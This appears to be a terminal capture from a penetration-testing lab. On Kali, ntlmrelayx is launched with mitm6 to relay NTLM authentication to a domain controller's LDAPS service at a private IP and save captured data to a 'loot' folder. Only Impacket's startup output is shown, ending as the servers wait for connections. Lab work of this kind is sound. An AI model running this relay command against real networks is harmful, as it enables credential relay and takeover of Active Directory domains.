 ┌──(root㉿kali)-[/opt/mitm6]
└─# ntlmrelayx.py -6 -t ldaps://192.168.230.142 d.domain.local -l loot
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is n
o longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections